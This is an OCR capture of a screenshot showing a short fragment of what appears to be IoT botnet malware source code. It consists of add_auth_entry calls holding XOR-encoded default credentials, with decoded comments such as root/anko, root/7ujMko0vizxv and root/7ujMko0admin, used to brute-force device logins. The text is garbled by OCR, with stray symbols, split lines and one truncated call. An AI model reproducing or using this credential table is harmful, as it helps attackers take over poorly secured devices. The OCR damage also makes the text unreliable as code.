
add_auth_entry(«\x50\x4D\x4D\x56», «\x43\x4C\x49\x4D», 4); //
anko
add_auth_entry(«\x50\x4D\x4D\x56», «\x58\x4E\x5A\x5A\x0C», 1);
zlxx.
add_auth_entry(«\x50\x4D\x4D\x56»,
«\x15\x57\x48\x6F\x49\x4D\x12\x54\x4B\x58\x5A\x54», 1); // root
7ujMko0vizxv
add_auth_entry(«\x50\x4D\x4D\x56»,
«\x15\x57\x48\x6F\x49\x4D\x12\x43\x46\x4F\x4B\x4C», 1); // root
7ujMko0admin
add_auth_entry(«\x50\x4D\x4D\x56», «\x51\x5B\x51\x56\x47\x4F»
root system
add_auth_entry(«\x50\x4D\x4D\x56», «\x4B\x49\x55\x40», 1); //
ikwb